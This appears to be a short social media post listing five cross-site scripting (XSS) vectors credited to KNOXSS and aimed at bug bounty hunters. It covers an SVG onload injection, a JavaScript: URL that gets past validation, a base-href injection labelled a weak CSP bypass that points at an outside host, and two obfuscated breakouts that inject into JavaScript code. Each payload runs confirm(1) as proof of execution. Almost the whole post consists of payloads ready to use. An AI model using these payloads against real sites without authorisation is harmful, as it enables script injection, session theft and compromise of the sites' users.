 Some KNOXSS #XSS Vectors

Main + Inline
1')"<!--><Svg OnLoad=(confirm)(1)<!--

Full URL Validation
JavaScript://%250Dtop.confirm?.(1)//

Weak CSP Bypass
1'"><!--><Base Href=//X55.is?

Regular JS Injection
1'-top['con\146irm'](1)-'

Quoteless JSi
/confirm?.(1)//\

#XSS #BugBounty